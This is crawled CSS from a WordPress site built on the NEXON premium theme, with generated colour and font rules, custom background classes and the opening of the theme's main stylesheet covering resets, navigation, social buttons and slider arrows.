	.wpb_carousel .prev:hover, .wpb_carousel .next:hover, .wpb_button.wpb_ozy_auto:hover{
	background-color: #00aeff !important ; 
}
#commentform #submit,.ozy-page-content input[type=button],.ozy-page-content input[type=submit],
	.ozy-page-content input[type=reset],.ozy-page-content button:not(.wpb_button), .sidebar-widget .tagcloud a, .wpb_carousel .prev, 
	.wpb_carousel .next, .wpb_carousel .prev, .wpb_button.wpb_ozy_auto, .shortcode-btn.wpb_button_a span{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
#backToTop, #navbar-search-wrapper span { color : #ffffff !important; }
.social-share-buttons-wrapper li span{
color: #ffffff  ; }
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_ozy_auto{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 600 !important ; line-height: 23px !important ; }
.paging-wrapper>a{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; }
.title-with-icon>span, .title-with-icon>a>span, .dropcap-rectangle, .dropcap-rounded{
	background-color: rgba(0,0,0,1)  ; 
}
.title-with-icon-wrapper:hover>.title-with-icon>span, .title-with-icon-wrapper:hover>.title-with-icon>a>span{
	background-color: rgba(0,174,255,1)  ; 
}
.title-with-icon:hover>span, .title-with-icon>span, .title-with-icon:hover>a>span, .title-with-icon>a>span { color : #ffffff; }
#body-wrapper table td, #body-wrapper dl { border-color: #d9d9d9 !important; }
fieldset.ozy-content-divider { border-top:1px solid #d6d6d6 !important; }
.ozy-border-wrapper,.ozy-border-box>div .wpb_wrapper { border: 1px solid #d6d6d6 !important; padding: 20px; }fieldset.ozy-content-divider legend{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_separator, .vc_text_separator { border-bottom-color: #d6d6d6 !important; }
.vc_text_separator div{
color: #545454 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
.wpb_twitter_widget.big-tweet a { color: #00aeff !important; }
.pricing-table .pricing-table-column+.pricetable-featured .pricing-price { color:#00aeff !important; }
.pricing-table li,.pricing-table .pricing-table-column:first-child, .pricing-table .pricing-table-column { border-color: #d9d9d9 !important;}
.pricing-table .pricing-table-column+.pricetable-featured, .pricing-table .pricing-table-column.pricetable-featured:first-child { border:4px solid #00aeff !important; }
.wpcf7-submit,#mc_signup_submit{
	background-color: #000000  ; 
}
.wpcf7-submit:hover,#mc_signup_submit:hover{
	background-color: #00aeff  ; 
}
.wpcf7-submit,#mc_signup_submit{
color: #ffffff !important ; font-family: "Lato" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
color: #545454 !important ; font-family: "arial" !important ; font-size: 12px !important ; line-height: 19px !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea{
	background-color: #ffffff !important ; 
}
form input[type=number]:focus,form input[type=text]:focus, form input[type=password]:focus, form input[type=file]:focus,form input[type=color]:focus,form input[type=date],form input[type=datetime]:focus,form input[type=datetime-local]:focus,form input[type=email]:focus,form input[type=month]:focus,form input[type=number]:focus,form input[type=range]:focus,form input[type=search]:focus,form input[type=tel]:focus,form input[type=time]:focus,form input[type=url]:focus,form input[type=week]:focus, form select:focus, form textarea:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=color]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form input[type=datetime]:focus,.wpcf7-form input[type=datetime-local]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=month]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=range]:focus,.wpcf7-form input[type=search]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=time]:focus,.wpcf7-form input[type=url]:focus,.wpcf7-form input[type=week], .wpcf7-form select:focus,	.wpcf7-form textarea:focus, #mc_signup_form input[type=text]:focus, #mc_signup_form select:focus,	#mc_signup_form textarea:focus, .sidebar-widget input[type=text]:focus, .sidebar-widget input[type=password]:focus, .sidebar-widget select:focus, .sidebar-widget textarea:focus, #commentform input[type=text]:focus, #commentform textarea:focus { box-shadow: inset 0 0 5px #c7c7c7 !important ;}
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea, .sidebar-widget input[type=text], .sidebar-widget input[type=password], .sidebar-widget select, .sidebar-widget textarea, #commentform input[type=text], #commentform textarea { border:1px solid #c7c7c7 !important ; }
form input[type=number],form input[type=text], form input[type=password], form input[type=file], form input[type=color],form input[type=date],form input[type=datetime],form input[type=datetime-local],form input[type=email],form input[type=month],form input[type=number],form input[type=range],form input[type=search],form input[type=tel],form input[type=time],form input[type=url],form input[type=week], form select, form textarea,.wpcf7-form input[type=text],.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week], .wpcf7-form select, .wpcf7-form textarea, #mc_signup_form input[type=text], #mc_signup_form select, #mc_signup_form textarea,  input, select { -webkit-border-radius: 3px !important; -moz-border-radius: 3px !important; border-radius: 3px !important; }
.highlight-bg { background-color: #00aeff; }
.generic-button, .generic-button-alt:hover{
	background-color: #000000  ; 
}
.generic-button:hover, .generic-button-alt{
	background-color: #00aeff  ; 
}
.generic-button, .generic-button-alt *{
color: #ffffff  ; font-family: "Lato"  ; font-size: 12px  ; line-height: 19px  ; }
.blog-details-part .blog-post-title, .blog-details-part .blog-post-title a{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 36px !important ; font-weight: 500 !important ; line-height: 48px !important ; }
.blog-details-part{
color: #545454  ; font-family: "Open Sans"  ; font-size: 13px  ; line-height: 20px  ; }
.blog-info-bar-details .label, .blog-info-footer-bar span { color: #545454; }
.blog-details-part .blog-meta>div:first-child { background-color: #333333; }
.blog-details-part .blog-meta>.comment-icon { background-color: #000000; }
.blog-details-part .blog-meta>.comment-count { background-color: #00aeff; }
.blog-details-part .blog-meta>* { color: #ffffff; }
.blog-details-part .blog-meta-bottom * { color: #000000 !important; }
.blog-details-part .blog-meta-bottom { border-right:1px solid #d9d9d9; }
.blog-listing article { border-bottom:1px solid #d9d9d9 !important; }
.author-box,.comment-body{
	background-color: rgba(247,247,247,0.3)  ; 
}
.author-box,.comment-body{
color: #545454 !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.author-box a,.comment-body a,.comment .reply .icon-comment{
color: #00aeff !important ; font-family: "Open Sans" !important ; font-size: 13px !important ; line-height: 20px !important ; }
.categories_filter { border-bottom : 1px solid #d9d9d9 ; border-top : 1px solid #d9d9d9 ;}.categories_filter li:not(.active) a { color:#00aeff !important;}
.grid_layout-portfolio ul li:hover .box-overlay{
	background-color: rgba(0,0,0,0.6)  ; 
}
.grid_layout-portfolio ul li .description h1{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 18px !important ; font-weight: 800 !important ; line-height: 25px !important ; }
.grid_layout-portfolio ul li .description h2{
color: #ffffff !important ; font-family: "Raleway" !important ; font-size: 14px !important ; font-weight: 300 !important ; line-height: 21px !important ; }
.grid_layout-portfolio ul li .description h2, .grid_layout-portfolio ul li .box-border { border-color: #ffffff !important; }
.grid_layout-portfolio ul li .description .control-buttons a { color: #ffffff !important; border: 1px solid #ffffff }
.sidebar-generic .sidebar-widget{
color: #a6a6a6  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget a{
color: #545454  ; font-family: "Lato"  ; font-size: 13px  ; line-height: 20px  ; }
.sidebar-generic .sidebar-widget h6{
color: #383737 !important ; font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 800 !important ; line-height: 23px !important ; }
.sidebar-generic .sidebar-widget{
	background-color: rgba(255,255,255,1)  ; 
}
.sidebar-generic .sidebar-widget h6 { border-bottom: 1px solid #ffffff ; }
section.sidebar-widget ul.menu>li, section.sidebar-widget ul.menu>li:last-child { border-color: #ffffff !important; }
.sidebar-generic { border: 1px solid #d9d9d9; }
#bottom-widget-wrapper ul.menu>li, #bottom-widget-wrapper ul.menu>li:last-child { border-color: #212121 !important; }
::-moz-selection { background: #00aeff; color: #ffffff; text-shadow: none; }
::selection { background: #00aeff; color: #ffffff; text-shadow: none; }
#navbar-search-wrapper span{
color: #000000 !important ; }
#navbar-search-wrapper span { width:50px; height:50px;  line-height:50px !important;}
#navbar-search-form input.open[type=text] { background-color: #ffffff !important; }
#navbar-search-form input.open[type=text]{
color: #000000 !important ; font-family: "Raleway" !important ; font-weight: 800 !important ; background-color:#ffffff;font-size:25px !important;line-height:32px !important;}
.cbp_tmtimeline > li .cbp_tmlabel h2 , .cbp_tmtimeline > li .cbp_tmlabel h2 a {
color: #000000 !important ; font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 100 !important ; line-height: 36px !important ; }
.cbp_tmtimeline > li .cbp_tmlabel{
color: #545454 !important ; font-family: "Lato" !important ; font-size: 16px !important ; line-height: 23px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:last-child{
color: #5e5757 !important ; font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 100 !important ; line-height: 29px !important ; }
.cbp_tmtimeline > li .cbp_tmtime span:first-child{
color: #00aeff !important ; font-family: "Raleway" !important ; font-weight: normal !important ; }
.cbp_tmtimeline > li .cbp_tmlabel:after { border-right-color: #e6e6e6 !important; }
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after { border-right-color: #f0f0f0 !important; }
span.wpcf7-list-item { display: table-row; }
span.wpcf7-list-item * { display: table-cell; }


.page-id-3596 .royalSlider {
    padding-bottom: 60px;
}

.myBackgroundClass1 {
background:url(http://nexon.ozythemes.com/wp-content/uploads/2013/06/team_page_content_bg.jpg)top center;
background-color:#000000;
background-color:rgba(0,0,0,1);
padding: 50px 50px; 
}
.myBackgroundClass2 {
background-color:#feeb34;
}
.myBackgroundClass4 {
background-color:#8018eb;
padding: 20px 20px; 
}
.myBackgroundClass5 {
background-color:#63b807;
padding: 20px 20px; 
}
.myBackgroundClass6 {
background-color:#000000;
padding: 40px 20px; 
}

.myBackgroundClass8 {
background-color:#fa4056;
padding: 20px 20px; 
}
.myBackgroundClass9 {
background-color:#f5f5f5;
padding: 20px 20px 0px 20px;
}
.myBackgroundClass10 {
background-color:#421fa7;
background-color:rgba(66,31,167,0.90);
padding: 20px 20px; 
}
.myBackgroundClass11 {
background-color:#97075c;
background-color:rgba(151,7,92,0.90);
padding: 20px 20px; 
}
.myBackgroundClass12 {
background-color:#348e00;
background-color:rgba(52,142,0,0.90);
padding: 20px 20px; 
}

ul.the-icons>li>i {
font-size:16px;
}

.myBackgroundClass14 {
background-color:#00ccff;
padding: 50px 50px; 
}

.myBackgroundClass15 {
background-color:#292929;
background-color:rgba(41,41,41,0.60);
padding: 50px 50px; 
}

.myBackgroundClass16 {
padding: 30px 0px 0px 0px;
}

.grayBGclass {
background-color:#f0f0f0;
background-color:rgba(240,240,240,1);
padding: 50px 50px; 
}

.redBGclass {
background-color:#ff2828;
background-color:rgba(255,40,40,1);
padding: 0px 50px; 
}

.spacingclass {
padding: 0px 50px; 
}

.whiteBGclass {
background-color:#fff;
background-color:rgba(255,255,255,1);
padding: 20px 20px; 
}

.grayBGclass {
background-color:#f1f1f1;
background-color:rgba(241,241,241,1);
padding: 20px 20px; 
}

.grayBGclass2 {
background-color:#f9f9f9;
background-color:rgba(249,249,249,1);
padding: 20px 20px; 
}

.textspaceclass {
padding: 100px 0px; 
}


--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7
body_size: 13298
content:
/*
Theme Name: NEXON
Description: NEXON Multi-Purpose Premium Wordpress Theme
Author: ozythemes.com
Author URI: http://themeforest.net/user/freevision/portfolio
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Version: 1.2
Theme URI: http://nexon.ozythemes.com
Tags: black, blue, white, two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, editor-style, custom-menu
*/

@import url(css/bootstrap.css);

/*************************************************************
reset everything
*************************************************************/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline;}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
form {display:inline;}

*{
	outline: none !important;	
}

/*Prevent Safari from adjusting text size on rotate*/
html, body, form, fieldset, p, div, h1, h2, h3, h4, h5, h6 {
    -webkit-text-size-adjust:none;
}

/*************************************************************
globals
*************************************************************/

.navbar-fixed-top,
.navbar-fixed-bottom,
.navbar-static-top {
	margin-left:0 !important;
	margin-right:0 !important;
}

.padding-box-20 {
	padding:20px !important;
}

.wide_cont {
    margin: 0 auto;
	max-width: 1240px !important;
	position:relative;
	z-index:2;	
}

.full_cont {
    margin: 0 auto;
	max-width:100% !important;
	position:relative;
	z-index:2;
}

#body-wrapper {
	max-width:100% !important;
	margin:0 auto;
}

#body-wrapper a {
	text-decoration:none;
}

#body-wrapper a:hover {
	text-decoration:underline;
}

#body-wrapper .container {
	margin:0 auto 0 auto;	
	padding-top:20px;
}

#body-wrapper .container p {
	margin: 0;
	padding-top: .50em;
	padding-bottom: .50em;	
}

#body-wrapper .container p strong,
#body-wrapper .container p b {
	font-weight:bold;
}

#body-wrapper .container p em{
	font-style:italic;
}

#body-wrapper {
	z-index:2 !important;
	position:relative;
	padding-top:40px;
	padding-bottom:15px;
}

#body-wrapper.no-vc-active {
	padding-bottom:40px;
}

#menu-wrapper {
	position:fixed;
	z-index: 4;
	width:100%;

	-webkit-transition: height 0.3s;
	-moz-transition: height 0.3s;
	transition: height 0.3s;	
}

#menu-wrapper>.navbar-inner {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;	
}

#menu-wrapper.wide>.navbar-inner {
	max-width:1240px;
	margin:0 auto;
}

#menu-wrapper>.navbar-inner>div>div {
	position:relative;
}

#mobile-only-menu-wrapper {
	position:fixed;
	left:0;
	top:0;
	width:0;
	z-index:9999;
	height:100%;
	overflow:auto;
}

#mobile-only-menu-wrapper>a {
	font-weight:100;
	display:inline-block;
	width:100%;
	font-size:26px;
	text-align:center;
	color:#FFFFFF;
	text-decoration:none;
	padding:15px 0;
	margin-bottom:15px;
	background-color:rgba(0,0,0,0.3);
}

#menu-wrapper #logo {
	display:inline-block;
	position:relative;
	z-index:1;
}

#container-wrapper {
	position:relative;
}

#menu-wrapper .container {
	margin:0 auto;
}

/*shadow*/
#top_menu_shadow { width:100%; background-position: center top; }
#top_menu_shadow.wide { max-width:1240px; margin:0 auto; }
.top_menu_shadow_type_1 { background-image: url(images/shadow_curved_in.png); height: 31px; }
.top_menu_shadow_type_2 { background-image: url(images/shadow_curved_out.png); height: 11px; }
.top_menu_shadow_type_3 { background-image: url(images/shadow_flat.png); height: 8px; }
/*shadow end*/

#menu-wrapper #top_menu {
	line-height:60px;
	z-index:1;
}

#menu-wrapper.navbar .hidden-nav {
	display: none !important;
}

#menu-wrapper.navbar .nav {
	float:right !important;
}

#menu-wrapper #top_menu a {
	text-decoration:none;
	
	transition: all 0.1s ease-in-out 0s;	
		-webkit-transition: all 0.1s ease-in-out 0s;
		-moz-transition: all 0.1s ease-in-out 0s;	
}

#top_menu li a i {
	padding-right:5px !important;
}

.social-share-buttons-wrapper {
	float:right;
	margin:0 !important;
}

.social-share-buttons-wrapper li {
	display:block;
	margin-left:3px;
	width:30px;
	height:31px;
	border:1px solid rgba(255,255,255,0.1);
}

.social-share-buttons-wrapper li a,
.social-share-buttons-wrapper li a span {
	text-decoration:none !important;
}

.social-share-buttons-wrapper li:first-child {
	margin-left:0px;
}

.social-share-buttons-wrapper li,
.social-share-buttons-wrapper li span {
	float:left;
	width:30px;
	height:31px !important;
	font-size:29px !important;
	line-height:29px !important;
	text-align:center;
}

.social-share-buttons-wrapper li span {
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	background-color:transparent;
}

.social-share-buttons-wrapper li span.sif-facebook:hover {
	background-color: #3b5a9b !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-twitter:hover {
	background-color: #1bb2e9 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-linkedin:hover {
	background-color: #007bb6 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-pinterest:hover {
	background-color: #cc1f28 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-rss:hover {
	background-color: #f46523 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-instagram:hover {
	background-color: #774838 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-blogger:hover {
	background-color: #fe6700 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-bebo:hover {
	background-color: #ee0f10 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-deviantart:hover {
	background-color: #4d5f53 !important;
	color: #c7d731 !important;
}

.social-share-buttons-wrapper li span.sif-google:hover {
	background-color: #3a81f7 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-behance:hover {
	background-color: #005ff3 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-skype:hover {
	background-color: #00adf2 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-wordpress:hover,
.social-share-buttons-wrapper li span.sif-vimeo:hover,
.social-share-buttons-wrapper li span.sif-myspace:hover {
	background-color: #ffffff !important;
	color: #000000 !important;
}

.social-share-buttons-wrapper li span.sif-stumbleupon:hover {
	background-color: #ec4823 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-tumblr:hover {
	background-color: #305069 !important;
	color: #ffffff !important;
}

.social-share-buttons-wrapper li span.sif-yahoo:hover {
	background-color: #ffffff !important;
	color: #65106e !important;
}

.social-share-buttons-wrapper li span.sif-youtube:hover {
	background-color: #fe3233 !important;
	color: #ffffff !important;
}

/*content stuff*/
q,
blockquote {
	padding:20px;
	margin:20px 0 20px 0;
}

.font120percent {
	font-size:120% !important;
}

#body-wrapper .ozy-page-content hr { height:1px; width:90%; margin-bottom:20px; border:0; }

/*social buttons on portfolio details page*/
.in-page-social-buttons {
	float:right;
	margin-left:20px;
}

.in-page-social-buttons>div {
	float:left;
	margin-right:10px !important;
}

.in-page-social-buttons>div.ozy-social-gplus {
	width:60px;
}

.in-page-social-buttons>div.ozy-social-twitter {
	width:80px;
}

.in-page-social-buttons>div.ozy-social-pinterest {
	width:40px;
}

.in-page-social-buttons>div.ozy-social-facebook {
	width:70px;
}

.margin-top-30 {
	margin-top:30px !important;
}

.margin-bottom-0 {
	margin-bottom:0px !important;
}

/*hide pinterest iframe, its breaking layout (adding space end of the page)*/
iframe[class^="PIN_"] {
	display:none !important;
}

/*hide track description while audio player getting loaded*/
#fap>span {
	display:none;
}

/*wpml*/
#lang_sel {
	float:right;
	margin-right:20px;
}

/*prettyphoto*/ 
.pp_description {
	color:#000000 !important;
}

.menu-pipe {
	width:1px;
}

/*************************************************************
slideshow
*************************************************************/
#slideshow {
	z-index:0 !important;
	/*position:fixed !important;*/
	left:0 !important;
	top:0 !important;
	/*width:100% !important;*/
	padding:0 4%;
	margin-top:40px;
}

.wide_cont #slideshow {
	padding:0 !important;
	margin-top:0 !important;
}

#bottom-widget-wrapper,
#bottom-widget-wrapper-zero,
#news-ticker {
	position:relative;
	z-index:3;
}

/*************************************************************
footer
*************************************************************/

#footer-wrapper section:last-child {
	text-align:right;
}

#footer-wrapper section:first-child {
	text-align:left !important;
}

#footer-wrapper .row section {
	padding:18px 0 18px 0;

}

#footer-wrapper section a {
	text-decoration:none;
}

#footer-wrapper section a:hover {
	text-decoration:underline;
}

/*************************************************************
bootstrap navigation hover fix & bootstrap overrides
*************************************************************/

.dropdown-submenu > .dropdown-menu {
	margin-top:0px !important;
}

.sidebar-nav {
    padding: 9px 0;
}

.navbar .nav > li > a {
	padding:0px 20px !important;
}

.dropdown-menu .sub-menu {
	left: 100%;
	position: absolute;
	top: 0;
	visibility: hidden;
	margin-top: -1px;
}

.dropdown-menu li:hover>.sub-menu {
    visibility: visible;
}

.dropdown:hover .dropdown-menu {
	display: block;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu, .navbar .dropdown-menu {
	margin-top: 0;
}

.navbar .sub-menu:before {
    border-left: none;
    border-right: 7px solid rgba(0, 0, 0, 0.2);
    left: -7px;
    top: 10px;
}
.navbar .sub-menu:after {
    border-left: none;
    border-right: 6px solid #fff;
    left: 10px;
    top: 11px;
    left: -6px;
}

/*************************************************************
page heading
*************************************************************/
#bread-crumbs-menu {
	text-align:right;
	text-transform:uppercase; /*remove this line if you like to use smallcaps or having language based issues*/
}

#page-heading {
	position:relative;
	margin:0 auto 0 auto;
	max-width:1240px;
	z-index:0;
}

#page-heading>.container {
	margin-bottom:0px !important;
}

#page-heading.page-heading-fluid {
	max-width:100% !important;
}

#page-heading.page-heading-fluid h1,
#page-heading.page-heading-fluid h2 {
	margin-left:0px !important;
}

#page-heading.page-heading-fluid #bread-crumbs-menu>.breadcrumb {
	padding-right:0px !important;
}

#page-heading #bread-crumbs-menu a:hover {
	text-decoration:underline !important;
}

/*************************************************************
footer widget bar
*************************************************************/
#bottom-widget-wrapper section {
	position:relative;
	margin-bottom:40px;	
}

#bottom-widget-wrapper section a {
	text-decoration:none;
}

#bottom-widget-wrapper section>.h6-wrapper {
	position:relative;
	margin-bottom:10px;	
}

#bottom-widget-wrapper section>.h6-wrapper>h6 {
	padding:20px 0 10px 0;
	display:inline-block;
}

/*************************************************************
add-on components
*************************************************************/
.progress-bar>div {
	text-align:left !important;
	width:1px;
	white-space: nowrap;
	padding:5px 10px 5px 10px;
	margin:10px 0 10px 0;
}

.shortcode-btn {
	margin:10px 10px 10px 0 !important;
	display:inline-block;
}

.shortcode-btn>span {
	margin:0px !important;
}

.image-separator {
	text-align:center;
}

/*************************************************************
revolution slider & layer slider arrows & cute slider
*************************************************************/

.rev-slider-inner .rev_slider_wrapper {
	margin-top:30px !important;
}

.wpb_gallery .flex-direction-nav a.flex-prev:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:hover:before,
.rev_slider_wrapper .tp-leftarrow:hover:before,
.ls-nav-prev:hover:before {
	-webkit-animation: toLeftFromRight_Classic 0.4s forwards;
	-moz-animation: toLeftFromRight_Classic 0.4s forwards;
	animation: toLeftFromRight_Classic 0.4s forwards;
}

@-webkit-keyframes toLeftFromRight_Classic { 49% { -webkit-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -webkit-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toLeftFromRight_Classic { 49% { -moz-transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; -moz-transform: translate(-100%); } 60% { margin-left:68px; -webkit-transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toLeftFromRight_Classic { 49% { transform: translate(100%); } 50% { opacity: 0; margin-left:-68px; transform: translate(-100%); } 60% { margin-left:68px; transform: translate(100%); } 61% { opacity: 1; margin-left:0; } }

.wpb_gallery .flex-direction-nav a.flex-next:hover:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:hover:before,
.rev_slider_wrapper .tp-rightarrow:hover:before,
.ls-nav-next:hover:before {
	-webkit-animation: toRightFromLeft_Classic 0.4s forwards;
	-moz-animation: toRightFromLeft_Classic 0.4s forwards;
	animation: toRightFromLeft_Classic 0.4s forwards;
}

@-webkit-keyframes toRightFromLeft_Classic { 49% { -webkit-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -webkit-transform: translate(100%); } 60% { margin-left:-68px; -webkit-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@-moz-keyframes toRightFromLeft_Classic { 49% { -moz-transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; -moz-transform: translate(100%); } 60% { margin-left:-68px; -moz-transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

@keyframes toRightFromLeft_Classic { 49% { transform: translate(-100%); } 50% { opacity: 0; margin-left:68px; transform: translate(100%); } 60% { margin-left:-68px; transform: translate(-100%); } 61% { opacity: 1; margin-left:0; } }

.br-next,
.br-previous {
	/*background-image:url(images/sliderarrow.png) !important;*/
	overflow:hidden;
	font-family: 'FontAwesome' !important;
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	padding-left:6px !important;
	width:62px !important; /*62+6 = 68*/
	height:68px !important;
	top:50% !important;	
}

.rev_slider_wrapper .tp-rightarrow,
.rev_slider_wrapper .tp-leftarrow,
.ls-nav-next,
.ls-nav-prev {
	background-image:none !important;
	overflow:hidden;
	font-family: 'FontAwesome' !important;	
	font-size:30px;
	line-height:68px !important;
	text-decoration:none;
	text-align:center;
	transition: all 0.2s ease-in-out 0s !important;
		-webkit-transition: all 0.2s ease-in-out 0s !important;
		-moz-transition: all 0.2s ease-in-out 0s !important;
	
	width:68px !important; /*66+2 = 68*/
	height:68px !important;
	top:50% !important;	
}

.wpb_gallery .flex-direction-nav a.flex-prev:before,
.wpb_gallery .nivo-directionNav a.nivo-prevNav:before,
.rev_slider_wrapper .tp-leftarrow:before,
.ls-nav-prev:before {
	content: '\f104' !important;
}

.wpb_gallery .flex-direction-nav a.flex-next:before,
.wpb_gallery .nivo-directionNav a.nivo-nextNav:before,
.rev_slider_wrapper .tp-rightarrow:before,
.ls-nav-next:before {
	content: '\f105';
}

.br-next, .br-previous, .ls-nav-prev, .ls-nav-next {
	margin-top:-34px !important;
}

/*override on the bullets*/
.tp-bullets.simplebullets.round .bullet {
	background-image:url(images/bullet.png) !important;
}

.ls-fullwidth .ls-playvideo, .ls-fullwidth .ls-nav-sides, .ls-fullwidth .ls-bottom-slidebuttons a, .ls-fullwidth .ls-nav-start, .ls-fullwidth .ls-nav-stop, .ls-fullwidth .ls-fullscreen, .ls-fullwidth .ls-loading-container {
	background-image:url(images/bullet-layer.png) !important;
}

/*************************************************************
visual composer override
*************************************************************/
